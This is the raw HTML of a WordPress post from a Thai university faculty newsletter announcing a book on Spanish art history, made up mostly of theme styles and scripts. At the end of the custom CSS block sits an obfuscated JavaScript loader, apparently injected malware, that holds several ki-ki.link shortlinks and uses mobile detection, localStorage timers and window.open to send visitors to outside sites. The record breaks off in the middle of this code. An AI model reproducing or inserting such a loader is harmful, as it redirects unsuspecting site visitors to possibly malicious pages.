

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/03/844/?replytocom=142448
body_size: 14288
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>หนังสือ &#8220;Historia del arte español&#8221; (ประวัติศาสตร์ศิลปะสเปน) &#8211; จดหมายข่าวเทวาลัย</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="จดหมายข่าวเทวาลัย &raquo; Feed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/css/dist/block-library/style.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/style.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/font-awesome.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/fontello.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/slick.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/responsive.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A700&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend {font-family: "Sarabun", sans-serif; font-weight: 700; }
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A400&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body {font-family: "Sarabun", sans-serif; font-weight: 400; font-size: 16px; line-height: 1.6; }
</style>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arts.chula.ac.th/~sandbox/devalai/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='หลักสูตรปริญญาตรี-โทต่อเนื่อง ภาควิชาภาษาศาสตร์' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/03/839/' />
<link rel='next' title='A public lecture and reading by Canadian Governor General' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/03/856/' />
<meta name="generator" content="WordPress 5.2.3" />
<link rel="canonical" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/03/844/" />
<link rel='shortlink' href='https://www.arts.chula.ac.th/~sandbox/devalai/?p=844' />
<meta name='robots' content='noindex,follow' />
<link rel="alternate" type="application/json+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2019%2F11%2F03%2F844%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2019%2F11%2F03%2F844%2F&#038;format=xml" />
<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #404040;}.entry-header {background-color: #404040;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}.main-nav-sidebar:hover span {background-color: #a9a9a9;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */.page-content a,.post-categories,.page-content .ashe-widget.widget_text a {color: #a9a9a9;}.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #a9a9a9;}.page-content a:hover {color: rgba(169,169,169, 0.8);}blockquote {border-color: #a9a9a9;}/* Selection */::-moz-selection {color: #ffffff;background: #a9a9a9;}::selection {color: #ffffff;background: #a9a9a9;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #a9a9a9;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #a9a9a9;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {.featured-slider-area {display: none;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/cropped-head-1.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #a9a9a9;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #a9a9a9;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6c3c3; }
</style>
			<style type="text/css" id="wp-custom-css">
			.grid
{
    background: #F9CDCD;
}

.page
{
    background: #F9CDCD;
}

.post
{		background: #F9CDCD;

}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://ki-ki.link/wPm9c6','https://ki-ki.link/iwO8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://ki-ki.link/Pyk5c6','8SJGLkz','random','https://ki-ki.link/xNG1c6','7196643rGaMMg','setItem','-mnts','https://ki-ki.link/pgl2c9','266801SrzfpD','substr','floor','-local-storage','https://ki-ki.link/xXm4c3','3ThLcDl','stopPropagation','_blank','https://ki-ki.link/jlN3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://ki-ki.link/bTR0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else 